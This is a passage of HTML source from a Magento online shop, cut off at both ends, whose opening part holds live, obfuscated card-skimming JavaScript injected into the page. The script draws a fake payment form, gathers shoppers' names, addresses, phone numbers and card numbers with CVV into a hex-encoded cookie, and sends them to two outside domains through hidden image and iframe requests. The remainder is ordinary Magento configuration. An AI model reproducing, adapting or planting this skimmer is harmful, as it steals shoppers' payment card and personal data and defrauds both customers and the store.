20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.perlengkapankantor.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.perlengkapankantor.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.perlengkapankantor.co.id\/","customerLoginUrl":"https:\/\/www.perlengkapankantor.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.perlengkapankantor.co.id\/","http:\/\/www.perlengkapankantor.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "18"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.perlengkapankantor.co.id\/page_cache\/block\/render\/id\/74\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_74","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/peralatan-mesin-kantor-dan-sekolah\/penghancur-kertas-kantor.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular 